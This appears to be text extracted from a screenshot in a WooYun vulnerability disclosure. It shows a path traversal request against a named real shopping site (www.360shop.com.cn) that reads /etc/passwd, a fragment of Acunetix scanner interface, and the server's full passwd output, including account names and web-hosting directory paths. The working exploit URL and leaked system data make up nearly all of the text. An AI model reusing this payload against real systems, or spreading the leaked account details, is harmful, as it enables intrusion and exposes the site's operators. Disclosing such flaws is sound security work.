 www.360shop.com.cn/?do=../../../../../../../../../../etc/passwd.jpg&mod=info&sort_id=6
百度
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:
/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-
autoipd:/sbin/nologin apache:x:48:48:Apache:/var/www:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin webalizer:x:67:67:Webalizer:/var
/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin sabayon:x:86:86:Sabayon user:/home
/sabayon:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin 360shopcom:x:48:48::/bootqi/apache2/htdocs/vhost/:/bin/bash
badbuildfs:x:48:48::/bootqi/apache2/htdocs/vhost/vhostsite/badbuildfs:/bin/bash seoer:x:500:509::/bootqi/apache2/htdocs/vhost/company/newcom:
/sbin/nologin seotest:x:501:501::/home/seotest:/bin/bash 89lou:x:502:502::/bootqi/apache2/htdocs/vhost/vhostsite/kehu/89lou:/sbin/nologin
cvsroot:x:503:510::/home/cvsroot:/bin/bash zjtggroup_bxx:x:504:511::/bootqi/apache2/htdocs/vhost/vhostsite/zjtggroup:/sbin/nologin
www.wooyun.org